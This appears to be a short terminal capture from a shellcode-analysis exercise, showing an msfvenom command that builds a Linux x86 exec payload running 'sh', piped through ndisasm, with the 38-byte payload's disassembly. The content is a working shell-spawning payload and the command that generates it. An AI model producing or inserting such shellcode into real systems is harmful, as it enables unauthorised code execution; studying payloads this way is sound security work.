 → A5 msfvenom --arch x86 --platform linux -p linux/x86/exec CMD=sh -f raw | ndisasm -u -
No encoder specified, outputting raw payload
Payload size: 38 bytes

00000000  6A0B              push byte +0xb
00000002  58                pop eax
00000003  99                cdq
00000004  52                push edx
00000005  66682D63          push word 0x632d
00000009  89E7              mov edi,esp
0000000B  682F736800        push dword 0x68732f
00000010  682F62696E        push dword 0x6e69622f
00000015  89E3              mov ebx,esp
00000017  52                push edx
00000018  E803000000        call 0x20
0000001D  7368              jnc 0x87
0000001F  005753            add [edi+0x53],dl
00000022  89E1              mov ecx,esp
00000024  CD80              int 0x80
→ A5